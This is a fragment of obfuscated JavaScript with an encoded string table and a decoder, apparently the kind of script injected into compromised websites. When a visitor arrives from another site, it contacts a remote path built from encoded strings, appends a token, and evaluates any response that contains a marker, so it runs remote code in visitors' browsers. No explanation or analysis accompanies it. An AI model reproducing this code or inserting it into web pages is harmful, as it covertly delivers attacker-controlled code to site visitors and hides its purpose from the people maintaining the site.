o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};